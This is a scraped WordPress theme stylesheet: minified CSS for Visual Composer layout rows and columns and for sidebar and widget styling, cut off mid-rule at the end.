.dt-sc-vertical-small-separator{background:#fff}.dt-sc-single-line-separator{border-top-color:rgba(0,0,0,.2)}.dt-sc-down-arrow:before{border-top-color:#fff}.dt-sc-up-arrow-bottom:before{border-bottom-color:#fff}.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.2)}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{background:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-diamond-separator:before,.dt-sc-dark-bg .dt-sc-diamond-separator:after{background:rgba(255,255,255,.2)}.dt-sc-vertical-separator:before{background:rgba(0,0,0,.2)}.dt-sc-double-border-separator,.dt-sc-double-border-separator:before{background:#000}.dt-sc-dark-bg .dt-sc-icon-box.type5 p{color:#fff}.wrapper .vc_col-has-fill>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.wrapper .vc_section.vc_section-has-fill,.wrapper .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.wrapper .vc_section.vc_section-has-fill+.vc_section{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].overflow_visible{overflow:visible}.vc_parallax.secondary-skin-bg.transparent:before{position:absolute;content:"";display:block;top:0;left:0;width:100%;height:100%;z-index:1}.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:flex}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container{padding:.5px}.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container{padding:1px}.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container{padding:1.5px}.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container{padding:2px}.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container{padding:2.5px}.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container{padding:5px}.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container{padding:7.5px}.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container{padding:10px}.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container{padding:12.5px}.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container{padding:15px}.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container{padding:17.5px}.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{padding-top:35px}.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:.5px;padding-right:.5px}.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1px;padding-right:1px}.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:1.5px;padding-right:1.5px}.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2px;padding-right:2px}.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:2.5px;padding-right:2.5px}.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:5px;padding-right:5px}.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:7.5px;padding-right:7.5px}.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:10px;padding-right:10px}.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:12.5px;padding-right:12.5px}.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:15px;padding-right:15px}.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{padding-left:17.5px;padding-right:17.5px}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;webkit-flex-direction:column;ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-col-elements-inline-middle.stretch.vc_column_container>.vc_column-inner>.wpb_wrapper{height:100%}@media only screen and (max-width:767px){.vc_row.vc_row-flex>.dt-sc-stretch-row-content,.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container{display:inline-block}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1769720005
body_size: 7866
content:
.widget .recent-portfolio-widget ul li a:before,.widget .recent-portfolio-widget ul li a:after,.widget ul li:before,.widget.widget_categories ul li>a:hover span,.widget.widget_archive ul li>a:hover span,.flickr-widget div a img,.widget.widget_categories ul li>a span,.widget.widget_archive ul li>a span,.widget ul li:hover:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.widgettitle{position:relative;clear:both;padding-bottom:15px;margin-bottom:25px}.widgettitle:before{content:"";position:absolute;left:0;height:3px;width:35px;bottom:0}.widget ul{padding:0;margin:0;width:100%;float:left;clear:both}.widget ul li{border-bottom:1px dashed;clear:both;display:block;margin:0;padding:10px 0 10px 20px;position:relative;width:100%}.widget ul li:last-child{border-bottom-width:0}.widget ul li:only-child{border-bottom-width:1px}.widget ul li>a,.widget.widget_nav_menu ul.menu li>a{display:inline-block;line-height:24px;width:100%}.widget ul li:last-child>a{padding-bottom:0}.widget ul li:first-child,.widget.widget_nav_menu ul.menu li:first-child{padding-top:0}.widget ul li:before{content:"-";font-family:FontAwesome;font-size:24px;position:absolute;left:1px;top:7px;font-weight:700}.widget ul li:first-child:before{top:-4px}.woocommerce .widget ul.product-categories li:first-child:before,.woocommerce.widget ul.product-categories li:first-child:before,.widget.widget_layered_nav ul li:first-child:before{top:7px}.widget.widget_pages ul li ul.children,.widget.widget_nav_menu ul li ul.sub-menu{padding:10px 0 0 20px;width:100%}.widget.widget_archive ul li ul,.widget.widget_categories ul li ul,.widget.widget_pages ul li ul,.widget.widget_nav_menu ul.menu li ul{padding-left:15px;padding-top:10px}.widget.widget_nav_menu ul.menu li a{text-transform:lowercase;padding:0;font-weight:400;background:0 0;border:0}.widget.widget_nav_menu ul.menu li a:first-letter{text-transform:uppercase}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_nav_menu ul.menu li,.widget.widget_text ul li{padding:0}.widget.widget_archive ul li>a,.widget.widget_categories ul li>a,.widget.widget_pages ul li>a,.widget.widget_meta ul li>a,.widget.widget_nav_menu ul.menu li>a,.widget.widget_text ul li>a{padding:10px 0 10px 20px}.widget.widget_archive ul li:first-child>a,.widget.widget_categories ul li:first-child>a,.widget.widget_pages ul li:first-child>a,.widget.widget_meta ul li:first-child>a,.widget.widget_nav_menu ul.menu li:first-child>a,.widget.widget_text ul li:first-child>a{padding-top:0}.widget .recent-portfolio-widget ul li:before,.widget .recent-posts-widget li:before,.widget .recent-posts-widget li:hover:before{content:""}.widget.widget_categories ul li>a{position:relative;text-transform:capitalize}.widget.widget_categories ul li>a span,.widget.widget_archive ul li>a span{position:absolute;right:0;padding:0 10px}.widget_categories label,.widget_archive label{margin:0 0 10px;display:inline-block;font-size:14px}.widget .recent-portfolio-widget ul{margin:0;padding:0;width:100%}.widget .recent-portfolio-widget ul li{float:left;display:inline;margin:0 2% 5px 0;padding:0;width:32%;overflow:hidden;clear:none;border:0}.widget .recent-portfolio-widget ul li img{display:block;line-height:0;width:100%}.widget .recent-portfolio-widget ul li:nth-child(3n){margin-right:0}.widget .recent-portfolio-widget ul li a{float:left;width:100%;position:relative;padding:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.widget .recent-portfolio-widget ul li a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.widget .recent-portfolio-widget ul li a:hover:before{opacity:1}.widget .recent-portfolio-widget ul li a:after{content:"\e67b";position:absolute;left:0;right:0;bottom:auto;margin:0 auto;font-family:'Stroke-Gap-Icons';font-size:14px;font-style:normal;font-weight:400;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);opacity:0;visibility:hidden;text-align:center;color:#fff}.widget .recent-portfolio-widget ul li a:hover:after{opacity:1;visibility:visible;font-size:20px}.widget .recent-posts-widget{float:left;clear:both;width:100%;margin:0;padding:0}.widget .recent-posts-widget ul{margin:0;padding:0;width:100%}.widget .recent-posts-widget li{display:block;clear:both;float:left;margin:0 0 10px;padding-left:0}.widget .recent-posts-widget li:last-child{margin-bottom:0}.widget .recent-posts-widget li .thumb{float:left;margin:0 15px 10px 0;padding:0;width:60px}.widget .recent-posts-widget li .thumb img{max-width:100%}.widget .recent-posts-widget li .entry-title h4{font-size:13px;line-height:20px;letter-spacing:.25px;margin-top:-5px;margin-bottom:7px}.widget .recent-posts-widget li .entry-meta{font-size:14px}.widget .recent-posts-widget li .entry-meta p{float:left;margin-right:15px}.widget .recent-posts-widget li .entry-meta p span{margin-right:5px}.widget .tweet_list{float:left;width:100%;margin:0;padding:0}.widget .tweet_list li{float:left;display:block;margin:0 0 20px;padding:0 0 20px 40px;position:relative;border-bottom:1px solid}.widget .tweet_list li:before{content:"\f081";position:absolute;left:0;top:5px;font-family:FontAwesome;font-size:24px}.widget .tweet_list li:first-child:before{top:5px}.widget .tweet_list li:hover:before{content:"\f081"}.widget .tweet_list li:last-child{border:0;padding-bottom:0;margin-bottom:0}.widget .tweet_list li .tweet-time{clear:both;display:block;font-size:14px}.widget_text ul.no-border li{border:0}.widget_text ul.no-bullet li a{padding-left:0}.widget_text ul.no-bullet li:before,.widget_text ul.no-bullet li:hover:before{content:""}.widget_text ul.split-list{width:48%;margin-right:2%;float:left;clear:none}.widget_text ul.split-list li{position:relative;width:100%;border:0}.widget_text ul.split-list li:before{content:"\f105"}.widget .screen-reader-text{display:none}.flickr-widget div{float:left;margin:0;padding:0}.flickr-widget div a{line-height:0;display:block;margin:0 8px 8px 0;max-width:60px}.flickr_badge_image img{height:auto!important}.flickr-widget div a:hover img{opacity:.5}.widget_tag_cloud .tagcloud{float:left;clear:both;width:100%;margin:0;padding:0}.tagcloud a{margin:0 10px 10px 0;padding:7px 15px 6px;float:left;border-bottom:1px solid;font-size:12px!important;text-transform:capitalize}.dt-sc-dark-bg .tagcloud a{border-bottom:1px solid}.widget .dt-sc-newsletter-section{padding:0}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm{float:left;clear:both;width:100%;position:relative}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text],.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email]{margin:0;width:100%}.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:0;height:100%}.widget #searchform{position:relative}.widget #searchform .dt-search-icon{display:none}.widget #searchform input[type=text]{padding-right:70px;height:49px}.widget #searchform input[type=submit]{position:absolute;right:0;top:0;border-radius:0;padding:16px 20px;margin:0;height:49px}.widget #wp-calendar caption{font-weight:300;font-size:16px;margin-bottom:10px}.widget #wp-calendar th{padding:10px}.widget #wp-calendar td{padding:9px 10px}.widget .dt-sc-single-line-separator{margin:13px 0}.widget ul.dt-sc-sociable li:before,.widget ul.dt-sc-sociable li:hover:before{content:""}.widget ul.dt-sc-sociable li a{padding:0}.widget ul.dt-sc-sociable>li{width:auto;border-bottom:0}.widget .dt-sc-sociable li a{height:36px;line-height:36px;text-align:center;width:36px}.widget .dt-sc-sociable.hexagon-with-border li,.widget .dt-sc-sociable.hexagon-border li{width:40px;height:25px}.widget .dt-sc-sociable.hexagon-with-border li a,.widget .dt-sc-sociable.hexagon-border li a{width:42px;line-height:52px;height:52px}.widget .dt-sc-sociable.diamond-square-border li{border-bottom:1px solid rgba(255,255,255,.2);width:30px;height:30px}.widget .dt-sc-sociable.diamond-square-border li a{width:40px;height:40px;line-height:40px}.widget .diamond-narrow-square-border li a{height:60px;line-height:60px;width:60px}.widget .dt-sc-sociable li:first-child:before{top:10px}.widget_text ul.custom-social li a{padding:0 0 25px}.widget_text ul.custom-social li:last-child a{padding:0}.widget_text ul.dt-sc-sociable{text-align:center}.widget_text ul.dt-sc-sociable li{float:none;display:inline-block;text-align:center;clear:none;margin:0 10px}.widget_text ul.dt-sc-sociable li a{float:none;display:inline-block;padding-bottom:0}.widget_text ul.dt-sc-sociable.alignleft li{float:left;margin:0 10px 0 0}.widget_text ul.dt-sc-sociable.alignleft li:last-child{margin-right:0}.widget_text ul.dt-sc-sociable.alignleft li a{text-align:left}.widget_rss h3.widgettitle>a.rsswidget>img{margin-right:5px}.secondary-sidebar img{max-width:100%;height:auto}.secondary-sidebar .widget{clear:both}.secondary-sidebar .widget:last-child{margin-bottom:80px}.secondary-sidebar .widget ul li>a,.secondary-sidebar .tagcloud a{color:#000}.secondary-sidebar .tagcloud a:hover{color:#fff}.secondary-sidebar .flickr-widget div a{max-width:75px}.secondary-sidebar .widget .tweet_list li{border-color:rgba(0,0,0,.15)}.secondary-sidebar{overflow:hidden}.secondary-sidebar aside.widget{position:relative}.secondary-sidebar .flickr-widget div{height:auto;width:33.3333%}.secondary-sidebar .flickr-widget div a{margin:0;padding:0 4px 10px;max-width:100%}.secondary-sidebar .type1 .widgettitle,.secondary-sidebar .type2 .widgettitle,.secondary-sidebar .type3 .widgettitle,.secondary-sidebar .type4 .widgettitle,.secondary-sidebar .type5 .widgettitle,.secondary-sidebar .type6 .widgettitle,.secondary-sidebar .type7 .widgettitle,.secondary-sidebar .type9 .widgettitle,.secondary-sidebar .type11 .widgettitle,.secondary-sidebar .type12 .widgettitle,.secondary-sidebar .type13 .widgettitle{margin-top:0}.secondary-sidebar .widgettitle:empty{display:none}.secondary-sidebar .type1 .widgettitle,.secondary-sidebar .type3 .widgettitle,.secondary-sidebar .type4 .widgettitle,.secondary-sidebar .type11 .widgettitle{float:none;display:inline-block}.secondary-sidebar .widgettitle:before,.secondary-sidebar .widgettitle:after,.secondary-sidebar .type5 .widget .recent-portfolio-widget ul li:before,.secondary-sidebar .type5 .widget .recent-posts-widget li:before,.secondary-sidebar .type5 .widget .recent-posts-widget li:hover:before{content:""}.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:before,.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:hover:before,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li:before,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li:hover:before,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:before,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:hover:before,.secondary-sidebar .type16 .widget .special-links li:before,.secondary-sidebar .type16 .widgettitle:before,.secondary-sidebar .type15 .widgettitle:before{content:none}.secondary-sidebar .type2 .widgettitle>a,.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2,.secondary-sidebar .type17 .widget-title-content h3.widgettitle,.secondary-sidebar .type17 .widget-title-content h3.widgettitle>a,.secondary-sidebar .type10 .widgettitle>a,.secondary-sidebar .type18 .widgettitle>a,.secondary-sidebar .type14 .widgettitle>a,.secondary-sidebar .type15 .widgettitle>a{color:#fff}.secondary-sidebar .type1 .widget.buddypress .bp-login-widget-user-avatar,.secondary-sidebar .type3 .widget.buddypress .bp-login-widget-user-avatar,.secondary-sidebar .type4 .widget.buddypress .bp-login-widget-user-avatar{float:none;position:absolute;left:0;top:63px}.secondary-sidebar .type1 .widgettitle:before,.secondary-sidebar .type1 .widgettitle:after{position:absolute;top:inherit;left:0;bottom:0;height:3px;background:#000;width:100%}.secondary-sidebar .type1 .widgettitle:after{bottom:-3px;height:1px}.secondary-sidebar .type2 .widgettitle{margin-bottom:40px;background:#000;padding:12px 15px;color:#fff}.secondary-sidebar .type2 .widgettitle:before{top:inherit;bottom:-13px;left:0;width:0;height:0;border-top:13px solid #000;border-right:13px solid transparent;background:0 0}.secondary-sidebar .type3 .widgettitle{border-top:3px solid;padding:13px 0 0;margin-bottom:35px}.secondary-sidebar .type3 .widgettitle:before{background:0 0}.secondary-sidebar .type4 .widgettitle{border-left:5px solid #f1b956;padding:0 15px}.secondary-sidebar .type4 .widgettitle:before{top:0;height:100%;width:9999px;left:100%;background:url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-grey-pattern.png)}.secondary-sidebar .type5 .widgettitle{border-bottom:2px solid;padding:0 0 10px}.secondary-sidebar .type5 .widgettitle:before{background:0 0}.secondary-sidebar .type5 .widget .tweet_list li:before{content:"\f081";top:0}.secondary-sidebar .type5 .widget.woocommerce ul li:first-child::before{top:0}.secondary-sidebar .type5 .widget.woocommerce ul.product-categories li:first-child:before{top:9px}.secondary-sidebar .type5 .widget.widget_categories ul li>a span,.secondary-sidebar .type5 .widget.widget_archive ul li>a span{font-size:14px;text-align:center}.secondary-sidebar .type5 .tagcloud a{border-radius:0 10px;font-size:14px!important}.secondary-sidebar .type5 .widget .recent-posts-widget li .entry-title h4{font-size:16px}.secondary-sidebar .type6 .widgettitle{border-left:3px solid;padding:0 0 0 15px;margin-bottom:40px;width:100%}.secondary-sidebar .type6 .widgettitle:before{height:1px;background:rgba(0,0,0,.25);top:inherit;bottom:-10px;width:100%}.secondary-sidebar .type6 .widgettitle:after{position:absolute;background:url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-arrow.png) no-repeat;width:13px;height:8px;left:30px;bottom:-17px}.secondary-sidebar .type7 .widgettitle{padding:13px 20px 12px 25px;border:1px solid #000;margin-bottom:25px;font-weight:700}.secondary-sidebar .type7 .widgettitle:before{left:inherit;left:0;top:0;height:100%;width:5px;background:#000}.secondary-sidebar .type8 .widgettitle{background:#fff;padding:10px 20px;margin:-14px auto 20px;text-align:center;display:table;float:none}.secondary-sidebar .type8 .widget{width:100%;padding:0 20px 15px}.secondary-sidebar .type8 .widget:before{border:1px solid #000;content:"";height:100%;position:absolute;left:0;top:6px;width:100%;z-index:-1}.secondary-sidebar .type8 .widgettitle:before{content:none}.secondary-sidebar .type8 .widget #wp-calendar td{padding:9px 8px}.secondary-sidebar .type9 .widgettitle{padding:0 0 15px;border-bottom:1px solid rgba(0,0,0,.15)}.secondary-sidebar .type9 .widgettitle:before{width:50px;height:3px;background:#000;top:inherit;left:0;bottom:-2px}.secondary-sidebar .type10 .widget:before{content:"";position:absolute;left:0;top:0;width:100%;background:#000;height:1px;top:0}.secondary-sidebar .type10 .widget{padding-top:2px}.secondary-sidebar .type10 .widgettitle{margin-top:6px;padding:2px 20px 0 20px;min-height:37px;margin-bottom:20px;color:#fff;font-size:18px}.secondary-sidebar .type10 .widgettitle:before{background:#000;height:100%;width:100%;top:-6px;z-index:-1}.secondary-sidebar .type10 .widgettitle:after{position:absolute;right:-4px;top:-6px;background:#f6f6f6 url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-shape.png) center center no-repeat;height:100%;width:19px}.secondary-sidebar .type11 .widget{position:relative;background:#e8e8e8;padding:25px 20px;border-radius:5px}.secondary-sidebar .type11 .widgettitle:before{position:absolute;right:-18px;top:50%;margin:auto;background:#e8e8e8 url(../../../../../../../themes/tradent-child/images/sidebar/sidebar-title-floral2.png) no-repeat;width:24px;height:17px;left:auto;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.secondary-sidebar .type11 .widgettitle{font-size:22px;margin-bottom:25px;padding:0 15px 5px 0;padding-right:15px;position:relative}.secondary-sidebar .type11 .woocommerce ul.cart_list li a,.secondary-sidebar .type11 .woocommerce ul.product_list_widget li a{font-weight:300}.secondary-sidebar .type11 .widget #wp-calendar td{padding:9px 8px}.secondary-sidebar .type12 .widget{position:relative;background:rgba(0,0,0,.05);padding:20px 20px 25px}.secondary-sidebar .type12 .widgettitle{padding:10px 15px;margin-bottom:20px}.secondary-sidebar .type12 .widgettitle:before{background:0 0}.secondary-sidebar .type12 .widget #wp-calendar td{padding:9px 7px}.secondary-sidebar .type13 .widgettitle{padding:14px 0 12px}.secondary-sidebar .type13 .widgettitle:before{height:100%;width:60px;border-top:1px solid #60ae0d;border-bottom:1px solid #60ae0d;top:0;z-index:-1;background:0 0}.secondary-sidebar .type14 .widgettitle{background:#191919;padding:10px 0 10px 20px;border-bottom:3px solid;color:#fff}.secondary-sidebar .type14 .widgettitle:before{background:0 0;border-bottom:1px solid #fff;bottom:0;width:100%;top:inherit}.secondary-sidebar .type15 .widgettitle{background:#000;box-sizing:border-box;color:#fff;padding:13px 20px;font-size:18px;font-weight:400;text-transform:uppercase}.secondary-sidebar .type15 .widget.woocommerce ul li:before,.secondary-sidebar .type15 .widget.woocommerce ul li:hover:before{content:"\f105";font-size:15px}.secondary-sidebar .type15 .widget.widget_recent_reviews ul li,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li,.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li{background:#f8f1e4;padding:15px;border-bottom:2px solid #ebeef0}.secondary-sidebar .type15 .woocommerce ul.cart_list li img,.secondary-sidebar .type15 .woocommerce ul.product_list_widget li img{width:50px;padding:0}.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li a img{height:50px;margin-top:0}.secondary-sidebar .type16 .widgettitle{background:#f5f5f5;border-left:3px solid;font-size:16px;font-weight:600;margin-bottom:30px;padding:15px}.secondary-sidebar .type16 .widget .special-links{font-size:15px}.secondary-sidebar .type16 .widget .special-links li a{padding-left:0}.secondary-sidebar .type17 .widget-title-wrapper{overflow:hidden;float:left;width:100%}.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.secondary-sidebar .type17 .widget-title-wrapper 